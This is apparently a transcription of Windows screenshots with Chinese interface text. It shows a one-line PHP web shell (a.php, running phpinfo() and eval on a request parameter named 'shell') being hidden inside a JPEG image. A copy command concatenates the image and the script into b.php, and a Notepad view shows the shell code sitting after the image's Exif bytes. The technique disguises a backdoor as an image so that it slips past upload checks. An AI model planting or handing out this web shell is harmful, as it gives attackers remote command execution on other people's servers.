 大了一岁.jpg
a.php
b.php
照片 - 大了一岁.jpg
S H
I
G A /
Shiga
命令提示符
Microsoft Windows [版本 10.0.19041.388]
(c) 2020 Microsoft Corporation. 保留所有权利。
C:\Users\Noob>cd desktop
C:\Users\Noob\Desktop>copy 大了一岁.jpg + a.php b.php
大了一岁.jpg
a.php
已复制         1 个文件。
C:\Users\Noob\Desktop>
b.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
??5Exif MM * □ □□ □ □□? □□ □ □□? □ □ □ ?□ □ □ □□ □ □ □ □□ □ □ □ □<?php
phpinfo();
@eval($_REQUEST["shell"]);
?>□
第 1 行，第 1 列 100% Windows (CRLF) ANSI
a.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
phpinfo();
@eval($_REQUEST["shell"]);
?>
第 1 行，第 1 列 100% Windows (CRLF) UTF-8